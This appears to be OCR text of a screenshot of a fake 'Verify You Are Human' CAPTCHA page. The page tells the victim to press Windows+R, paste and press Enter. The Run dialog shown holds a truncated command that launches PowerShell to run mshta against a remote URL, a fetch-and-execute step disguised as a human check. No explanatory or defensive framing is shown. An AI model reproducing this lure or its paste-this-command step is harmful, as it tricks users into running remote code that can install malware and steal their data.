 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell -NoProfile -Command "mshta https://terryn
OK
Cancel
Browse...
Verification
Steps
1. Press Windows
Button "⊞" + R
2. Press CTRL + V
3. Press Enter